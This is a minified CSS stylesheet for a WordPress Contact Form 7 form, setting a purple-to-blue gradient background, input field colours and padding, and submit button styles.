div.wpcf7{background:-moz-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-webkit-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-o-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-ms-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-right-radius:0;border-top-left-radius:0;border-color:#eee;padding:50px;padding-bottom:10px!important;max-width:550px;margin:0 auto!important}div.wpcf7 label{text-align:left!important;color:#f1e5f8}.wpcf7-text,.wpcf7-textarea,.wpcf7-captchar,.wpcf7-select{background-color:#f1e5f8!important;border:none!important;width:100%!important;font-size:14px;color:#333!important;padding:15px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}.wpcf7-textarea{height:120px}.wpcf7-submit{float:left;width:100%;display:inline-block;color:#eee!important;margin:8px auto 0!important;cursor:pointer;font-size:16px;padding:20px 40px!important;line-height:1.6em;background:#c489e6!important;border:2px solid!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}